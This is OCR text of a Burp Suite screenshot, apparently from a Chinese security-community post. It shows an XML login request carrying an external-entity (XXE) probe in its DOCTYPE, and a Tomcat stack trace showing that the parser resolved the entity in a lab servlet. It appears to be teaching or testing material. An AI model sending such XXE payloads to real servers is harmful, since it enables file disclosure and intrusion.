 Pretty Raw Hex \n
1 POST /
.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
0 Origin:
1 Connect
2 Referer:
3
4 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
5
6
7 <user>
<username>
8 admin
9 </username>
<password>
admin
</password>
</user>
20
21
Search...
0 matches
Done
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type Exception Report
Message /usr/local/apache-tomcat-8.5.30/test (没有那个文件或目录)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /usr/local/apache-tomcat-8.5.30/test (没有那个文件或目录)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:622)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1300)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1237)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.java:707)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(XMLDTDScannerImpl.java:2073)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScannerImpl.java:2036)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubset(XMLDTDScannerImpl.java:362)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.dispatch(XMLDocumentScannerImpl.java:1103)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$DTDDriver.next(XMLDocumentScannerImpl.java:1050)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl$PrologDriver.next(XMLDocumentScannerImpl.java:938)
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:606)
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:5
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:848)
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:777)
com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)
com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:243)
com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:348)
javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
me.gv7.xxe.LoginServlet.doGet(LoginServlet.java:30)
me.gv7.xxe.LoginServlet.doPost(LoginServlet.java:50)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
奇安信攻防社区
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.30
INSPECTOR
4,051 bytes | 4,871 millis